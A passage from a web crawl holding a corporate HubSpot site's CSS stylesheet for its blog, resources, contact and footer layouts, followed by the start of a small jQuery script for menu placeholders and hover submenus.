  .stretch-col-container > .row-fluid-wrapper > .row-fluid {overflow: hidden;}
  .stretch-col {margin-bottom: -9999px; padding-bottom: 9999px;}
}

/*------------------------------------------------
              Resources page (Date 21-aug-2019)
* ----------------------------------------------*/
.banner-content-box .banner-content{ padding-top:30px; }
.banner-content-box .banner-content p span{font-size:20px; font-family:'Source Sans 3'; display:block; line-height:24px;}
.banner-content-box .banner-content p span a{line-height:100%;background:#E22822; color:#fff; font-size:16px; text-decoration:none;padding:12px 20px; display:inline-block; 
  font-family:'Titillium Web'; font-weight: 700; line-height:30px; text-shadow: none;}
.banner-content-box .banner-content p span a:hover{background:#a9221a;}
.banner-content-box .banner-content p span a img{max-width:30px;display:inline-block;width:30px; height:30px;}
.main-resources-block-section .section-header {margin-bottom: 30px;}
.main-resources-block-section .section-btm-row {font-size: 0px; text-align: center; margin-left: -15px; margin-right: -15px;}
.main-resources-block-section .section-btm-row .resources-items{display: inline-block; vertical-align: top; width: calc(25% - 30px); margin: 15px; font-size: 18px; text-align: left;}
.main-resources-block-section .section-btm-row .resources-items .item-title.dash-on-text h5{position:relative;}
.main-resources-block-section .section-btm-row .resources-items .item-title.dash-on-text h5::before{content:""; width:30px; height:5px; background:#A21A15; margin-bottom:20px;display:block;}
.main-resources-block-section .section-btm-row .item-description p{font-size:16px;}
.main-resources-block-section .section-btm-row .resources-items .item-link a{display:block; overflow:hidden;line-height: 0;}
.main-resources-block-section .section-btm-row .resources-items .item-link img{max-width:30px; width:30px; height:30px;}
.main-resources-block-section .section-btm-row .resources-items .item-image {position:relative; margin-bottom:30px; overflow: hidden;}
.main-resources-block-section .section-btm-row .resources-items .item-image img.item-image-featured {/*transition: .25s;*/ transform: scale(1.0);border: 1px solid #e1ebf6;}
.main-resources-block-section .section-btm-row .resources-items .item-image .item-link { position: absolute;bottom: 0; z-index: 10;}
.main-resources-block-section .section-btm-row .resources-items .item-image-mask {position: absolute; z-index: 1; top: 0; left: 0; width: 100%; height: 100%; background-color: #000; opacity: 0; /*transition: .25s;*/}
.main-resources-block-section .section-btm-row .resources-items:hover .item-image-mask {opacity: .5;}
.main-resources-block-section .section-btm-row .resources-items:hover .item-image img.item-image-featured {transform: scale(1.1);}
.main-resources-block-section .section-btm-row .resources-items .item-title h5 a {color: inherit;}
.main-resources-block-section .section-btm-row .resources-items:hover .item-title h5 a {color: #E22822;}
/*----------------------------------------------------------
 *              Blog css (Date 22-aug-2019)
 *---------------------------------------------------------*/
.main-blog-listing-section .post-items{margin:45px 0;}
.main-blog-listing-section .post-items .post-date p{margin-bottom:0px;}
.main-blog-listing-section .post-items .post-title h5{line-height:26px;}
.main-blog-listing-section .post-items .post-date p, .main-blog-listing-section .post-items .post-description {font-size: 20px;}
.main-blog-listing-section .post-items .post-link a{font-family:'Titillium Web'; font-weight: 700; font-size:16px}
.main-blog-listing-section nav{font-family:'Titillium Web'; font-weight: 700;}
.main-blog-listing-section nav ul li {list-style: none;display: inline;  padding: 0 5px;}
.main-blog-listing-section nav ul li:first-child{padding-left:0px;}
.main-blog-listing-section nav ul li a{color:/*#bbbcbc*/#535555}
.main-blog-listing-section nav ul li a:hover{color:#A21A15}
.main-blog-listing-section nav ul li.active a{color:#A21A15}
.media-contacts-section .section-bottom-row{display:flex; flex-wrap:wrap; margin-left:-15px; margin-right:-15px;}
.media-contacts-section  .section-header{margin-bottom:35px;}
.media-contacts-section .section-bottom-row .media-items {flex: 0 0 50%;padding: 0 15px; margin: 15px 0;}
.media-contacts-section .section-bottom-row .media-items .media-items_inner{background:#f1f1f1; padding:25px; /*min-height:210px;*/ }
.media-contacts-section .section-bottom-row .media-items .media-items_inner .mod-left-col {display: inline-block; width: 86px; /*min-height:190px;*/ overflow: hidden;border-radius: 100%;float: left;margin-right: 15PX;}
.media-contacts-section .section-bottom-row .media-items .media-items_inner .mod-left-col img {border-radius: 100%;}
.media-contacts-section .section-bottom-row .media-items .media-items_inner .contact-box p{margin-bottom:0px;}
.mc-section-footer {padding: 25px 0 40px;}
.mc-section-footer p {font-size: 16px; margin: 0;}
.mc-section-footer p strong {font-family: 'Titillium Web'; font-weight: 700;}
/***details page**/
.main-post-detail-section h3 {line-height: 36px;}
.main-post-detail-section p{font-size:16px;}
.main-post-detail-section p strong{font-family:'Titillium Web'; font-weight: 700; /*font-weight:normal;*/}
.main-post-detail-section h6{font-family:'Titillium Web'; font-weight: 700; font-weight:normal;}

@media (min-width: 768px) {
  .press-body-left { padding-right: 5%; }
}

/*------------------------------------------------------------------
 *                        blog page css (date 27-08-2019)
 * ----------------------------------------------------------------*/
.recent-blog-post-section { display: block;overflow: hidden;width: 100%;}
.recent-blog-post-section .rec-post-item {display: flex;flex-wrap: wrap;}
.recent-blog-post-section .rec-post-item .post-left-col {flex: 0 0 55%;float: left; background-size: cover; background-position: 50%;}
.recent-blog-post-section .rec-post-item .post-left-col img{width:100%;}
.recent-blog-post-section .rec-post-item .post-right-col {flex: 0 0 45%;padding-right: 17%;background: #f1f1f1; padding-left: 30px;padding-top:5%; padding-bottom:5%;}
.recent-blog-post-section .rec-post-item .post-right-col .post-title h1{font-size:28px; font-family:'Titillium Web'; font-weight: 700;}
.recent-blog-post-section .rec-post-item .post-right-col .post-title h1 a{color:#2D2A26}
.recent-blog-post-section .rec-post-item .post-right-col .post-content, .recent-blog-post-section .rec-post-item .post-right-col .post-link {font-size:16px}
.recent-blog-post-section .rec-post-item .post-right-col .post-link{margin-top:10px;}
.recent-blog-post-section .rec-post-item .post-right-col .post-link a {font-family:'Titillium Web'; font-weight: 700; font-size:16px}
/*-*/
.main-blog-body-wrapper {display: block;/*overflow: hidden;*/}
.blog-left-column .blog-inner-wrap {display: flex;margin-left: -15px;margin-right: -15px;flex-wrap: wrap;padding-right: 15px;}
.blog-left-column .blog-inner-wrap .post-items {flex: 0 0 50%; padding: 0 15px;margin: 15px 0;}
.blog-left-column .blog-inner-wrap .post-items .post-image{margin-bottom:20px; overflow: hidden;}
.blog-left-column .blog-inner-wrap .post-items .post-image img { width: 100%; height: 250px;object-fit: cover; /*transition: .25s;*/ transform: scale(1);}
.blog-left-column .blog-inner-wrap .post-items:hover .post-image img {transform: scale(1.1);}
.blog-left-column .blog-inner-wrap .post-items .post-title h5 a,
.blog-left-column .blog-inner-wrap .post-items .post-title h2 a{color: inherit;}
.blog-left-column .blog-inner-wrap .post-items:hover .post-title h5 a,
.blog-left-column .blog-inner-wrap .post-items:hover .post-title h2 a {color: #a9221a;}
.blog-left-column .blog-inner-wrap .post-items .post-title,
.blog-left-column .blog-inner-wrap .post-items .post-description{margin-bottom:15px;}
.blog-left-column .blog-inner-wrap .post-items .post-description{font-size:16px}
.blog-left-column .blog-inner-wrap .post-items .post-link{margin-bottom:30px;}
.blog-left-column .blog-inner-wrap .post-items .post-link a{font-family:'Titillium Web'; font-weight: 700; font-size:16px}
/*--*/
.blog-right-column h3{font-size:20px}
.blog-right-column form{font-size:16px}
/*.blog-right-column form label{display:none;}*/
.blog-right-column form input{background:#f1f1f1; font-size:16px; padding:12px 10px; border:none;}
.blog-right-column form .hs-error-msgs li{list-style:none; color:#A21A15}
.blog-right-column form .hs-error-msgs li label{display:block}
.blog-right-column .trending-posts,.blog-right-column .post-tags {margin-top: 30px; font-size:16px}
.blog-right-column .trending-posts ul,
.blog-right-column .post-tags ul {padding: 0;}
.blog-right-column .trending-posts ul li,.blog-right-column .post-tags ul li{list-style:none; padding:5px 0}
.blog-right-column .trending-posts ul li a,.blog-right-column .post-tags ul li a{color:#626262}
.blog-right-column .trending-posts ul li a:hover,.blog-right-column .post-tags ul li a:hover{color:#a9221a}
ul.pagination li {list-style: none; display: inline;font-family:'Titillium Web'; font-weight: 700;}
ul.pagination li a{color:#626262; padding:0 5px;}
ul.pagination li a:hover, ul.pagination li.active a{color:#A21A15}

.blog-right-column form  input[type="submit"], .blog-comment-section form input[type="submit"]{
line-height: 100%;background: #E22822;color: #fff; font-size: 16px;text-decoration: none; padding: 12px 15px;display: inline-block;font-family: 'Titillium Web'; font-weight: 700;margin-top: 15px;cursor:pointer}
.blog-right-column form input[type="submit"]:hover, .blog-comment-section form input[type="submit"]:hover{background:#a9221a}
.press-container {
  background-image: url(https://cdn2.hubspot.net/hubfs/2660007/AME_Aug19/US-images/Home/grey-geometric-background.png);
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center top;
  padding-top: 200px;
}
.main-blog-listing-section.press-container {padding-top: 100px;}
.press-listing-header {text-align: center; padding-bottom: 30px;}

.press-right-column {}
.press-right-column h3.form-title:before {
    content: "";
    background-color: #E22822;
    height: 7px;
    width: 80px;
    display: block;
    margin: 0 0 40px;
}
.form-subcopy {padding-top: 30px;}
.form-subcopy h6 {font-family: 'Titillium Web'; font-weight: 700;}

.hs-search-results__listing {}
.hs-search-results__listing li {margin-bottom: 40px;}
.hs-search-results__listing li a.hs-search-results__title {
  font-family: 'Titillium Web'; font-weight: 700;
  font-size: 22px;
}

.ssi form input {
    background: #f1f1f1;
    font-size: 16px;
    padding: 12px 10px;
    border: 0;
}

/*-----------blog details  css-----------*/
.detail-baner-section .banner-content {max-width: 688px; padding-top: 76px; padding-left: 100px; padding-bottom: 100px;}
.detail-baner-section .banner-content .additional-data {font-size: 16px; margin-top: 15px;}
.detail-baner-section {background-size: cover !important; background-position: top center;}
.hs-blog-post .main-blog-body-wrapper { margin-top: -150px;}
.blog-mid-col .post-image {margin-bottom: 20px;}
.detail-left-col {margin-left: -100px;position: absolute;}
.detail-left-col ul {padding-left: 0;}
.detail-left-col ul li{list-style:none; margin-bottom: 10px;}
.hs-blog-post .blog-left-column {padding-left: 100px; padding-right: 80px;}
.hs-blog-post .main-post-detail-section p{font-size:20px}
.hs-blog-post .main-post-detail-section p a{display:inline-block;}
.blog-comment-hedaer h3 {font-size:20px;}
.blog-comment-section form{max-width:470px}
textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], select
{background:#fff; border:none; padding:12px 10px;}
select {height: 43px; line-height: 43px;}
.blog-comment-section form input[type="submit"]{border:none;}
.blog-comment-section form input, .blog-comment-section form textarea{margin-bottom:10px;}
.blog-comment-section form label{display:none;}
.blog-comment-section ul.hs-error-msgs li {list-style: none;}
.blog-comment-section ul.hs-error-msgs li label{color:#A21A15;display: block; font-size:12px}
.span.filter-link-count {display: none;}

.blog-comment-section textarea, 
.blog-comment-section input[type="text"], 
.blog-comment-section input[type="password"], 
.blog-comment-section input[type="datetime"], 
.blog-comment-section input[type="datetime-local"], 
.blog-comment-section input[type="date"], 
.blog-comment-section input[type="month"], 
.blog-comment-section input[type="time"], 
.blog-comment-section input[type="week"], 
.blog-comment-section input[type="number"], 
.blog-comment-section input[type="email"], 
.blog-comment-section input[type="url"], 
.blog-comment-section input[type="search"], 
.blog-comment-section input[type="tel"], 
.blog-comment-section input[type="color"], 
.blog-comment-section select {
    background: #f1f1f1;
    border: 0;
    padding: 12px 10px;
}

/*------------------------------------------
           About Page(Date 22-aug-2019)
------------------------------------------**/
p.btn-learn-more {margin-top: 30px;}
.main-col-position-section .mod-content ul {padding-left: 0; margin-top: 20px;}
.main-col-position-section .mod-content ul li{list-style:none; font-family:'Titillium Web'; font-weight: 400; padding: 6px 0;}
.main-col-position-section .mod-content ul li span{color:#A21A15; margin-right: 8px; }
.main-col-position-section .mod-content ul li svg {width: 18px;fill:#A21A15}
/*-----------------------------------------------
 *        support(Date 22-aug-2019)
 * --------------------------------------------*/
.threecol-copy-mod {display:block; overflow:hidden;width:100%;}
.threecol-copy-mod .section-btm-row { display: flex;flex-wrap: wrap;margin-left: -15px;margin-right: -15px;}
.threecol-copy-mod .section-btm-row .copy-col-items{ padding:0 15px; margin:15px 0;}
.threecol-copy-mod .section-btm-row .copy-col-items p, .threecol-copy-mod .section-btm-row .copy-col-items table{font-size:16px}
.threecol-copy-mod .section-btm-row .copy-col-items p strong, 
.threecol-copy-mod .section-btm-row .copy-col-items table strong{font-family:'Titillium Web'; font-weight: 700; font-weight:normal;}
.threecol-copy-mod.two-col-row .section-btm-row .copy-col-items{flex:0 0 50%;}
.threecol-copy-mod.three-col-row .section-btm-row .copy-col-items {flex: 0 0 33.3333%;}
/*-----------------------------------------------
 *        Contact us(Date 22-aug-2019)
 * --------------------------------------------*/
.form-column form .hs-richtext p{font-size:14px}
/*-thankyou contact--*/
.main-copy-module ul.social-ul{padding-left:0px}
.main-copy-module ul.social-ul li{list-style:none; display:inline; padding:0 3px;}
.main-copy-module ul.social-ul li:first-child{padding-left:0;}
/*-------------------data Privacy-----------*/
.main-copy-module p a{overflow-wrap: break-word;  word-wrap: break-word;}
.main-contact-section .section-content h5{color: #fff;margin: 10px 0;font-size: 24px;font-family: 'Titillium Web'; font-weight: 300; line-height: 1.5;    font-weight: 500;}
.footer-logo {margin-bottom: 30px;}
.footer-container-wrapper .social-share-mod {display: flex; align-items: center;justify-content: flex-end;display: -webkit-flex; -webkit-align-items: center;-webkit-justify-content: flex-end;margin-top: 30px;}
.footer-container-wrapper .social-share-mod h6 {margin: 5px 0;}
.footer-container-wrapper .social-share-mod a {padding: 0 0 0 12px;}
.footer-container-wrapper .footer-menu ul li a { padding: 8px 20px; color:#626262;}
.footer-container-wrapper .footer-menu ul li a:hover,.footer-container-wrapper .footer-menu ul li a:focus{color:#A21A15;}
.footer-container-wrapper {font-size: 16px;}
.footer-container-wrapper {background-color: #f4f4f4;}
.footer-container-wrapper .footer-menu { margin-top: 30px;}
.footer-container-wrapper .footer-menu ul li:first-child a {font-family:'Titillium Web'; font-weight: 700; }
.footer-info {font-size: 14px; line-height: 18px;}
.social-share-mod a {  display: inline-block;  margin-right: 3px;}

/*---*/
.product-col-items:hover .product-col_inner .item-image img{transition:none;}
/*----------------- media query start here-------------------*/
@media all and (min-width:1600px){
  body.hs-content-path-mid-atlantic-ppc .inner-hero-modulefor-market {background-size:contain;}
}

@media all and (max-width:1600px){
  .form-column{padding-right:15%; padding-left:3%}
  .span6.widget-span.widget-type-custom_widget.landing_page-left{padding-right:3%; padding-left:10%;}
}

@media all and (max-width:1440px){
  .recent-blog-post-section .rec-post-item .post-right-col{padding-top:3%;padding-right:11%;}

}

@media all and (max-width:1280px){
.recent-blog-post-section .rec-post-item .post-right-col{padding-right:7%;padding-top:25px;}
}

@media all and (max-width:1250px){
  .form-column{padding-right:30px; padding-left:30px}
  .span6.widget-span.widget-type-custom_widget.landing_page-left{padding-right:15px; padding-left:15px;}
}

@media screen and (max-width:1024px){
  .markets-two-col-mod .section-btm-row .market-col-items .item-left-col{min-height:200px;}  
}

@media screen and (max-width:1199px){
.header-container-wrapper .header-menu.custom-menu-primary { padding-left: 10px;padding-right: 10px;margin: 0;}
.header-container-wrapper .header-bottom-row ul li a {font-size: 14px; padding: 10px 0; margin: 0 8px;}  
.header-bottom-row .contact-us.red-fill-btn a{font-size: 13px; padding: 12px 15px;}  
.header-bottom-row .span2.widget-span.widget-type-custom_widget.contact-us.header-btn.red-fill-btn { margin: 0;} 
  .main-hero-section .banner-content-box {
    padding: 0 100px;
}
}
@media screen and (min-width:768px) and (max-width:991px){
.header-container-wrapper .header-top-row .span7.header-top-menu ul li a {padding: 7px 5px;font-size: 11px;}
.header-bottom-row .span2.widget-span.widget-type-custom_widget.contact-us.header-btn.red-fill-btn {width: 83px;} 
  .header-bottom-row .contact-us.red-fill-btn a {
    font-size: 10px;
    padding: 10px 14px;
}
.header-container-wrapper .header-bottom-row ul li a { font-size: 12px;padding: 5px 0; margin: 0 8px;}  
.footer-container-wrapper .social-share-mod {flex-wrap: wrap;}   
.footer-container-wrapper .social-share-mod h6 {width: 100%;text-align: right;}    
.main-markets-section .market-right-column ul li {font-size: 16px;}  
.header-container-wrapper .hs-search-field__bar form {max-width: 80px;}  
.header-container-wrapper .header-top-row .span3 {margin: 0;}  
h4 {font-size: 18px;}  
h2 {font-size: 28px;}  
.main-copy-module:not(.small-font) p {font-size: 18px;}  
.banner-content-box .banner-content p {font-size: 24px;}  
.banner-content-box .banner-title h1 {font-size: 48px;}  

  .header-bottom-row .span2.widget-span.widget-type-custom_widget.header-logo{max-width:110px;}
  /*-------  Food and beverage  (Date 20-aug-2019)----------------*/
  .inner-hero-modulefor-market .banner-content h1 {
    font-size: 35px;
  }
  .lp-template .header-container-wrapper .header-logo img{max-width:120px;}
}

@media screen and (max-width:920px){
  .markets-two-col-mod .section-btm-row .market-col-items .item-left-col{width:100%;margin-left:0;min-height:auto;margin-bottom:20px;}

}

@media screen and (max-width:860px){
  div#contact-us {
    min-height: 220px;
    text-align: center;
}
  div#contact-us .section-title, div#contact-us .section-content {
    float: none;
}
  div#contact-us .county-drop-box {
    float: right;
    display: block;
    width: 100%;
    text-align: center;
}
.header-container-wrapper  .span2.widget-span.widget-type-custom_widget.contact-us.header-btn.red-fill-btn {
    display: none !important;
}
.header-container-wrapper   .span10.widget-span.widget-type-custom_widget.header-menu.custom-menu-primary.js-enabled {
    width: 100%;
}
  .main-resources-block-section .section-btm-row .resources-items {width: calc(50% - 30px);}
}
@media screen and (max-width:767px){
  h1 {font-size: 40px;}
h2 {font-size: 30px;}
h3 {font-size: 26px;}
h4 {font-size: 22px;}
h5 {font-size: 18px;}
h6 {font-size: 16px;}
  .market_outer .market-left-column .mod-content{padding-right:0px;}
  div#contact-us  .bottom_cont_us{text-align: center;}
  div#contact-us .section-content,div#contact-us .section-title{float:none;}
  div#contact-us .county-drop-box {
    float: none;
    text-align: center;
    width: 100%;
}
  .footer-container-wrapper {
    text-align: center;
}
  .footer-container-wrapper .social-share-mod {
    display: block;
    overflow: hidden;
    flex-wrap: unset;
    text-align: center;
    float: left;    width: 100%;
    margin-top: 0px !important;
}
  .blog_outer .mod-first-column{max-width:100%; width: 100%;   flex: 0 0 100%;
    -webkit-flex: 0 0 100%; margin:15px 0px;}
  .banner-content-box .banner-content p{font-size:22px;}
  .banner-content-box .banner-title h1{font-size:45px;}
  .main-copy-module:not(.small-font) p {
    font-size: 20px;
}
  .span10.widget-span.widget-type-cell.right-header {
    position: absolute; top: 82px; width: 100%; right: 0; max-width: 100%;    z-index: 999;}
  .mobile-trigger.cta_border_button { width: 35px;position: absolute;right: 15px; top:-55px; cursor:pointer}
  .header-container-wrapper .header-menu.custom-menu-primary{padding-top:0px;}
  .mobile-trigger.cta_border_button:hover span{background:#A21A15}
  .mobile-trigger.cta_border_button span {height: 5px;background:#A21A15; width: 100%;display: block;margin: 5px 0;}
  .right-header ul li{display:block; width:100%;}
  .header-container-wrapper .header-bottom-row{padding-bottom:10px; padding-top:10px;}
  .header-container-wrapper .span12.widget-span.widget-type-cell.header-bottom-row {text-align: left;}
 /*.header-container-wrapper .span12.widget-span.widget-type-cell.header-top-row {display: none;} */
  .hs-search-field { position:relative; left: -100px; top: 70px; }
  .header-logo { position:relative; top: -50px; } 
  
  
  .header-container-wrapper .span10.widget-span.widget-type-custom_widget.header-menu.custom-menu-primary.js-enabled { background: #fff; padding: 0;min-height: 0;}
.footer-container-wrapper .social-share-mod {flex-wrap: wrap;}  
.main-col-position-section .mod-left-col, .main-col-position-section .mod-right-col,.market_outer .market-left-column, .market_outer .market-right-column {-webkit-flex: 0 0 100%;max-width: 100%; width: 100%; margin-bottom: 30px;padding:0 ;}  
.market_outer .market-left-column, .market_outer .market-right-column{padding:0 15px;}  
  .market_outer .market-right-column {position: relative;}
.market-left-column:before { background-color:transparent;}
.main-markets-section .market-right-column ul li {padding: 0 5px 10px;font-size: 15px;}  
.header-bottom-row .span2.widget-span.widget-type-custom_widget.contact-us.header-btn.red-fill-btn,.header-container-wrapper .hs-menu-wrapper.hs-menu-flow-horizontal{display:none;} 
.main-col-position-section.image-on-left-pos .mod-left-col {padding-left: 0; padding-right: 0;}

.blog_outer {flex-wrap: wrap;}  
.main-featured-resources-section .mod-columns { margin: 0; max-width: 100%; width: 100%;}  
.main-featured-resources-section .mod-columns .blog-feed-col { max-width: 100%; width: 100%; flex: 0 0 100%; padding: 0 0; -webkit-flex: 0 0 100%;}  
  
  .market_outer .market-left-column .mod-content{padding-right:0px;}
  div#contact-us{min-height:320px;}
  div#contact-us  .bottom_cont_us{text-align: center;}
  div#contact-us .section-content,div#contact-us .section-title{float:none; width:100%;}
  div#contact-us .county-drop-box, div#contact-us .button-contact {float: none;text-align: center;width: 100%; margin-left: 0!important;}
   .blog_outer .mod-first-column{max-width:100%;  width: 100%;  flex: 0 0 100%;
    -webkit-flex: 0 0 100%; margin:15px 0px;}
 .blog_outer {flex-wrap: wrap;}  
.main-featured-resources-section .mod-columns { margin: 0; max-width: 100%;}  
.main-featured-resources-section .mod-columns .blog-feed-col { max-width: 100%; flex: 0 0 100%; padding: 0 0; -webkit-flex: 0 0 100%;}  
   .outer-wrap-position-mod .section-items.image-on-left-pos .image-box,
  .outer-wrap-position-mod .section-items.image-on-left-pos .content-box,
  .outer-wrap-position-mod .section-items.image-on-right-pos .content-box,
  .outer-wrap-position-mod .section-items.image-on-right-pos .image-box{width:100%; padding:0;}
 /*-------  Food and beverage  (Date 20-aug-2019)----------------*/
  .inner-hero-modulefor-market .page-center{position:relative;    transform: none; }
  .inner-hero-modulefor-market.font-white {
    background-size: cover;
    background-position: 50%;
}
.inner-hero-modulefor-market .page-center .banner-content-box .banner-content {
    position: static;
    transform: none;
}
  .inner-hero-modulefor-market.font-white h1 br {
    display: none;
}
  .main-resources-section .section-left-column{width:100%; padding-right:0px; margin-bottom:25px; }
  .main-resources-section .section-right-column{width:100%}
  .main-resources-section .section-right-column img{width:100%;}
  /*-*/
  /*------products page---*----*/
  .products-col-module .section-bottom-col .product-col-items{flex:0 0 50%}
  /*--------markets pages**-------*/
  .markets-two-col-mod .section-btm-row .market-col-items{text-align:center; flex: 0 0 100%;}
  /*----landing page--**/
  .span6.widget-span.widget-type-custom_widget.landing_page-left{width:100%; padding-left:0; padding-right:0px;}
  .form-column{width:100%; padding-left:15px; padding-right:15px;}  

  /*---blog**/
  .blog_outer .mod-first-column{padding-right:0px;}
  .main-featured-resources-section .post-image img{height:auto;}
.media-contacts-section .section-bottom-row .media-items .media-items_inner .mod-left-col {width: 100%; min-height: 100%; margin-right: 0;border-radius: unset;margin-bottom: 20px;}
  .media-contacts-section .section-bottom-row .media-items .media-items_inner .mod-left-col .item-image {width: 86px;height: 86px;border-radius: 100%;overflow: hidden;}
  .media-contacts-section .section-bottom-row .media-items .media-items_inner{/*min-height:310px;*/}
  .media-contacts-section .section-bottom-row .media-items { text-align: center; }
  .media-contacts-section .section-bottom-row .media-items .media-items_inner .mod-left-col .item-image { margin: auto; }
  .person-contact-box { font-size: 16px; }

/*---support-----*/
  .threecol-copy-mod.two-col-row .section-btm-row .copy-col-items, .threecol-copy-mod.three-col-row .section-btm-row .copy-col-items{flex:0 0 100%;}
  /*-blog page*/
  .detail-baner-section .banner-content{padding-left: 40px; padding-bottom: 0;}
  .recent-blog-post-section .rec-post-item .post-left-col{flex:0 0 100%; height: 200px;}
  .recent-blog-post-section .rec-post-item .post-left-col img{position:relative}
  .recent-blog-post-section .rec-post-item .post-right-col{flex:0 0 100%; padding-left:15px;}
.main-col-position-section .mod-left-col, .main-col-position-section .mod-right-col,.market_outer .market-left-column, .market_outer .market-right-column {-webkit-flex: 0 0 100%;max-width: 100%; width: 100%; margin-bottom: 30px;padding:0 ;}  
  .main-col-position-section .mod-right-col .mod-image img{width:100%;}
  .market_outer .market-left-column, .market_outer .market-right-column{padding:0 15px;}  
.market-left-column:before { background-color:transparent;}
.main-markets-section .market-right-column ul li {padding: 0 5px 10px;font-size: 15px;}  
.main-col-position-section.image-on-left-pos .mod-left-col {padding-left: 0; padding-right: 0;}
  
  .hs-blog-post .blog-left-column {
    padding-left: 40px;
    padding-right: 0px;
  }

  .detail-left-col {margin-left: -49px;}
  .hs-blog-post .main-blog-body-wrapper {margin-top: -25px;}
  .main-hero-section .banner-content-box {
    padding: 0 20px;
}
 
  .header-container-wrapper .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-item-has-children ul.hs-menu-children-wrapper {
    display: none;
    visibility: visible!important;
    opacity: 1!important;
    position: static;
    padding: 0 0 0 25px;
  }   
  .child-trigger {
    position: absolute;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    top: 0;
    right: 6px;
    cursor: pointer;
    font-family: 'Titillium Web'; font-weight: 500;
  }

  .child-trigger i:before {
    content: '+';
    font-style: normal;
    color: #E22822;
    font-weight: bold;
    font-size: 21px;
  }

  .child-trigger.child-open i:before {content: '-';}
}

@media screen and (max-width:568px){
  .header-container-wrapper .header-bottom-row ul li a{display:inline-block; width:auto;  max-width:unset;}
  .main-hero-section.font-white.text-center {
    min-height: 530px;
    position: relative;
}
.main-hero-section.font-white.text-center  .video-wrap video {
    position: absolute;
    height: 530px;
    object-fit: cover;
    left: 0;
}
  .main-resources-block-section .section-btm-row .resources-items {width: calc(100% - 30px);}
    .media-contacts-section .section-bottom-row .media-items {flex: 0 0 100%;}
  .media-contacts-section .section-bottom-row .media-items .media-items_inner {min-height: auto;}
    /*------products page---*----*/
  .products-col-module .section-bottom-col .product-col-items{flex:0 0 100%}
  /*-----blog page--------*/
  .blog-left-column .blog-inner-wrap{padding-right:0px;}
  .blog-left-column .blog-inner-wrap .post-items {flex: 0 0 100%;}
  .blog-left-column .blog-inner-wrap .post-items .post-image img{height:auto;}
  .blog-left-column .blog-inner-wrap .post-items .post-link { margin-bottom: 10px;}  
  
}

/********* Resource Section ********/
.resource-toggle a {display: inline-block; margin: 0 15px;}
.resource-directory__feed {margin: 0 -15px; font-size: 0px;}
.rd-item {
  display: inline-block;
  width: calc(33.33% - 30px);
  margin: 0 15px 30px;
  vertical-align: top;
  background-color: #e1ebf6;
  font-size: 16px;
}

.rd-item__top {background-size: cover; background-position: 50%; height: 170px;}

.rd-item__icon__wrap {width: 100px; height: 100px; display: inline-block;}

@media (max-width: 767px) {
  .resource-toggle a {display: block; margin: 15px 0;}
  .resource-directory__feed {margin: 0;}
  .rd-item {width: 100%; max-width: 275px; display: block; margin: 0 auto 30px;}
}


/******** Resource Filter Page *******/
.resource-wrap__filters {width: 275px; float: left;}
.resource-wrap__feed {width: calc(100% - 275px); float: left; padding-left: 30px;}

.resource-wrap__filters fieldset {border: none; padding: 0; margin: 0 0 40px; font-size: 16px;}
.resource-wrap__filters fieldset input + label {font-family: 'Titillium Web'; font-weight: 500;}
.resource-wrap__filters fieldset input:checked + label {color: #E22822;}

.resource-wrap__filters fieldset .input-item {position: relative; padding-left: 23px;}
.resource-wrap__filters fieldset .input-item input {position: absolute; left: 0;}
.feed-section {margin: 0 -15px;}
.feed-section h2,.feed-section h3 {margin: 0 15px 30px;}
.resource-item-wrap {font-size: 0px;}
.resource-item {
  display: inline-block;
  margin: 0 15px 30px;
  width: calc(33.33% - 30px);
  vertical-align: top;
  font-size: 16px;
  position: relative;
  color: inherit!important;
}

.resource-item_image {position: relative; margin-bottom: 15px; overflow: hidden;}
.layout2 .resource-item_image { /*border: 1px solid #e1ebf6;*/}
.resource-item_image > img {/*transition: .25s;*/ transform: scale(1.0);object-fit:cover;height:auto; min-height:187px;}
.resource-item:hover .resource-item_image > img {transform: scale(1.1);}
.resource-hover {
  opacity: 0;
  visibility: hidden;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0,0,0,.5);
  /*transition: .25s;*/
}

.resource-hover .download-arrow {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 100px;
  transform: translateY(-50%) translateX(-50%);
  border-radius: 50%;
  display: none;
  background-color: #E22822;
  width: 100px;
  height: 100px;
  line-height: 100px;
  text-align: center;
}


.resource-hover .download-arrow img {width: 38px; vertical-align: middle;}
.layout2 .resource-hover .download-arrow{display: block;}
.resource-item:hover .resource-hover {opacity: 1; visibility: visible;}
div > span.fake-link {color: #E22822; font-family: 'Titillium Web'; font-weight: 500;}
.resource-item:hover .fake-link {color: #E22822;}
.resource-item:hover div > span.fake-link {font-family: 'Titillium Web'; font-weight: 700;}
.resource-lower h4 {font-family: 'Titillium Web'; font-weight: 700; font-size: 20px;}
@media (max-width: 1025px) {
  .resource-item {width: calc(50% - 30px);}
}

@media (max-width: 767px) {
  .resource-wrap__filters {width: 100%; float: none;}
  .resource-wrap__feed {width: 100%; float: none; padding-left: 0px;}
  .feed-section {margin: 0;}
  .feed-section h2,.feed-section h3 {margin: 0 0 30px;}
  .resource-item {width: 100%; max-width: 275px; margin: 0 auto 20px; display: block;}
}

@)

--- FILE ---
content_type: application/javascript
request_url: https://www.messer-us.com/hubfs/hub_generated/template_assets/1/1229408423/1742546511146/template_Blog-scripts.js
body_size: -155
content:
$(document).ready(function() {

$('.google-search input').attr("placeholder", "Search");
});


$(document).ready(function() {
$('.mobile-menu-icon').sidr({
    		name: 'sidr-main',
			source: '.nav'

		});
});


$(document).ready(function() {
$('.nav li.hs-menu-depth-1').each(function() {
var navClass = $(this).find('a').text().toLowerCase().replace(/\s/g, '').replace(/&/g,'-');
console.log(navClass);
$(this).addClass(navClass);
});

});



    var timer;
    $(document).ready(function() {
$('.sub-container').hide();
        $(".industries").mouseenter(function() {
$(".industries").addClass("active");
            $(".industries-sub").show();
        });

        $(".industries, .industries-sub").mouseleave(function() {
            timer=setTimeout("$('.industries-sub').hide(); $('.industries').removeClass('active');",50);

        });

        $(".industries, .industries-sub").mouseenter(function() {
            clearTimeout(timer);
        });
    });

    var timer2;
    $(document).ready(function() {
$('.sub-container').hide();
        $(".processes").mouseenter(function() {
$(".processes").addClass("active");
            $(".processes-sub").show();
        });

